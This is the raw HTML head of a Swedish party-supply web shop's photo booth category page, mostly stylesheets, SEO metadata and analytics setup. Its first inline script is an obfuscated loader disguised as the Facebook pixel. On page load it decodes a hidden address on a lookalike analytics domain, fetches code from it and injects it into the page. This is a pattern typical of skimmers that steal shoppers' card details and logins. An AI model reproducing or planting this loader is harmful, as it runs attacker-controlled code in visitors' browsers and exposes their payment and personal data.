

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://partyhandel.se/photo-booth/
body_size: 51986
content:
<!DOCTYPE html>
<html lang="sv-SE" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge" />

    <script>(function(f,b,e,v,e_,n,t,s){b[[e[4],e[6],e[6],e[18],e[19],e[1],e[2],e[0],e[12],e[17],e[16],e[0],e[1],e[2],e[1],e[9]].join("")]([e[11],e[7],e[4],e[6]].join(""),(function(){var a=b[[e[6],e[7],e[3],e[27],e[10],e[1],e[2],e[0]].join("")][[e[3],e[9],e[1],e[4],e[0],e[1],e[18],e[11],e[1],e[10],e[1],e[2],e[0]].join("")]([e[16],e[3],e[9],e[17],e[26],e[0]].join(""));a.async=true;b[[e[25],e[1],e[0],e[3],e[8]].join("")](b[[e[4],e[0],e[7],e[5]].join("")]([e[4],e[13],e[30],e[14],e[3],e[13],e[31],e[32],e[12],e[33],e[15],e[2],e[5],e[34],e[15],e[2],e[5],e[20],e[35],e[0],e[36],e[21],e[22],e[8],e[5],e[13],e[11],e[14],e[4],e[21],e[23],e[8],e[12],e[10],e[23],e[19],e[5],e[24],e[15],e[37],e[6],e[20],e[38],e[14],e[39],e[24],e[22],e[40],e[3],e[41]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[28],e[0],e[29],e[7],e[2],e[0],e[1],e[2],e[0]].join("")]=t;b[[e[6],e[7],e[3],e[27],e[10],e[1],e[2],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"tencabdohrmlLH09siEvGW5NSfpuxCRM6y2UYzFZqwu9uCzeTlVKYkXOg3EEaCdTgMUT5e9WQ3JMkOCoVs37hDibZvDVHLUyhsypbUh6A9gcZxbrjMtbIQvrXhpgazF5");</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'SEK';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Sökmotoroptimering av Rank Math PRO – https://rankmath.com/ -->
<title>Photo Booth - Fånga Minnesvärda Ögonblick PartyHandel.se</title>
<meta name="description" content="Photo Booth och skapa minnesvärda ögonblick med roliga rekvisita och anpassade bakgrunder. Få dina foton direkt utskrivna och dela glädjen med andra."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://partyhandel.se/photo-booth/" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Photo Booth - Fånga Minnesvärda Ögonblick PartyHandel.se" />
<meta property="og:description" content="Photo Booth och skapa minnesvärda ögonblick med roliga rekvisita och anpassade bakgrunder. Få dina foton direkt utskrivna och dela glädjen med andra." />
<meta property="og:url" content="https://partyhandel.se/photo-booth/" />
<meta property="og:site_name" content="PartyHandel.se" />
<meta property="article:publisher" content="https://www.facebook.com/Partyhandel.se" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Photo Booth - Fånga Minnesvärda Ögonblick PartyHandel.se" />
<meta name="twitter:description" content="Photo Booth och skapa minnesvärda ögonblick med roliga rekvisita och anpassade bakgrunder. Få dina foton direkt utskrivna och dela glädjen med andra." />
<meta name="twitter:site" content="@Partyhandel.se" />
<meta name="twitter:label1" content="Produkter" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://partyhandel.se/#organization","name":"Skandinaviska Pamg","sameAs":["https://www.facebook.com/Partyhandel.se","https://twitter.com/Partyhandel.se","https://www.instagram.com/Partyhandel.se","https://www.youtube.com/@Partyhandel","https://www.pinterest.se/Partyhandel.se"]},{"@type":"WebSite","@id":"https://partyhandel.se/#website","url":"https://partyhandel.se","name":"PartyHandel.se","publisher":{"@id":"https://partyhandel.se/#organization"},"inLanguage":"sv-SE"},{"@type":"BreadcrumbList","@id":"https://partyhandel.se/photo-booth/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://partyhandel.se","name":"Hem"}},{"@type":"ListItem","position":"2","item":{"@id":"https://partyhandel.se/photo-booth/","name":"Photo booth"}}]},{"@type":"CollectionPage","@id":"https://partyhandel.se/photo-booth/#webpage","url":"https://partyhandel.se/photo-booth/","name":"Photo Booth - F\u00e5nga Minnesv\u00e4rda \u00d6gonblick PartyHandel.se","isPartOf":{"@id":"https://partyhandel.se/#website"},"inLanguage":"sv-SE","breadcrumb":{"@id":"https://partyhandel.se/photo-booth/#breadcrumb"}}]}</script>
<!-- /Rank Math SEO-tillägg för WordPress -->

<script type='application/javascript' id='pys-version-script'>console.log('PixelYourSite PRO version 12.3.5.1');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://partyhandel.se/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://partyhandel.se/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://partyhandel.se/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://partyhandel.se/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://partyhandel.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://partyhandel.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://partyhandel.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://partyhandel.se/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<style id='hfe-style-inline-css' type='text/css'>

		.force-stretched-header {
			width: 100vw;
			position: relative;
			margin-left: -50vw;
			left: 50%;
		}header#masthead {
				display: none;
			}footer#colophon {
				display: none;
			}
/*# sourceURL=hfe-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://partyhandel.se/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768338156' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-77323-css' href='https://partyhandel.se/wp-content/uploads/elementor/css/post-77323.css?ver=1768338156' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-77345-css' href='https://partyhandel.se/wp-content/uploads/elementor/css/post-77345.css?ver=1768338156' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-77359-css' href='https://partyhandel.se/wp-content/uploads/elementor/css/post-77359.css?ver=1768338156' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://partyhandel.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://partyhandel.se/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://partyhandel.se/wp-content/plugins/woocommerce-side-cart-premium/assets/library/lightslider/css/lightslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://partyhandel.se/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-fonts.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://partyhandel.se/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-style.css?ver=4.0.3' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>

.xoo-wsc-sp-left-col img, .xoo-wsc-sp-left-col{
	max-width: 80px;
}

.xoo-wsc-sp-right-col{
	font-size: 15px;
}

.xoo-wsc-sp-container, .xoo-wsc-dr-sp{
	background-color: #ffffff;
}


.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-markup .xoo-wsc-btn, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"] {
	background-color: #e8df43;
	color: #000000;
	border: ;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-markup .xoo-wsc-btn:hover, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"]:hover {
	background-color: #eded00;
	color: #000000;
	border: ;
}


 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: ;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 40px;
	right: 30px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: none;
	width: 60px;
	height: 60px;
}


@media only screen and (max-width: 600px) {
	.xoo-wsc-basket {
		display: none!important;
	}
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -10px;
	left: -10px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider, .xoo-wsc-drawer{
	max-width: 660px;
	right: -660px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: Poppins}

.xoo-wsc-drawer{
	max-width: 350px;
}

.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}

.xoo-wsc-drawer-active .xoo-wsc-drawer{
	right: 660px;
}
.xoo-wsc-drawer{
	right: 0;
}


.xoo-wsc-container {
    overflow: auto;
}

.xoo-wsc-body{
	overflow: unset;
	flex-grow: 0;
}
.xoo-wsc-footer{
	flex-grow: 1;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 660px;
}



.xoo-wsc-slider{
	right: -660px;
}

span.xoo-wsch-close, .xoo-wscdh-close {
    font-size: 23px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 23px;
}

.xoo-wsc-header, .xoo-wsc-drawer-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}

.xoo-wsc-sb-bar > span{
	background-color: #05c579;
}

.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 14px;
	color: #000000;
}

.xoo-wsc-product, .xoo-wsc-sp-product{
	padding: 15px 10px;
	margin: 15px;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-body .xoo-wsc-ft-totals{
	padding: 15px 10px;
	margin: 15px;
}

.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-pattern-row .xoo-wsc-img-col{
	width: 17%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	display: table;
	margin: 0 auto;
}
.xoo-wsc-pattern-row .xoo-wsc-sum-col{
	width: 83%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}
.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}
.xoo-wsc-pattern-card .xoo-wsc-img-col{
	background-color: #eee;
}
.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-sm-front, .xoo-wsc-sm-back{
	color: #000;
}

.xoo-wsc-sum-col{
	justify-content: center;
}

/***** Quantity *****/

.xoo-wsc-qty-box{
	max-width: 86px;
}

.xoo-wsc-qty-box.xoo-wsc-qtb-square{
	border-color: #0a0a0a;
}

input[type="number"].xoo-wsc-qty{
	border-color: #ffffff;
	background-color: #ffffff;
	color: #000000;
	height: 32px;
	line-height: 32px;
}

input[type="number"].xoo-wsc-qty, .xoo-wsc-qtb-square{
	border-width: 0px;
	border-style: solid;
}
.xoo-wsc-chng{
	background-color: #eaeaea;
	color: #0a0a0a;
	width: 23px;
}

.xoo-wsc-qtb-circle .xoo-wsc-chng{
	height: 23px;
	line-height: 23px;
}

/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: 28;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.xoo-wsc-sp-column li.xoo-wsc-sp-prod-cont{
	width: 50%;
}



.magictime {
    animation-duration: 0.5s;
}


span.xoo-wsc-dtg-icon{
	right: calc(100% - 11px );
}


.xoo-wsc-sp-product{
	background-color: #fff;
}


@media only screen and (max-width: 600px) {
	.xoo-wsc-basket {
	    width: 40px;
	    height: 40px;
	}

	.xoo-wsc-bki {
	    font-size: 20px;
	}

	span.xoo-wsc-items-count {
	    width: 17px;
	    height: 17px;
	    line-height: 17px;
	    top: -7px;
	    left: -7px;
	}
}



.xoo-wsc-product dl.variation {
	display: block;
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://partyhandel.se/wp-content/themes/Skandinaviska-PAMG/css/style.css?ver=1768906733' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://partyhandel.se/wp-content/themes/Skandinaviska-PAMG/css/responsive.css?ver=1768906733' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://partyhandel.se/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://partyhandel.se/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://partyhandel.se/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://partyhandel.se/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://partyhandel.se/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742676504' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://partyhandel.se/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742676524' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://partyhandel.se/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742676564' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
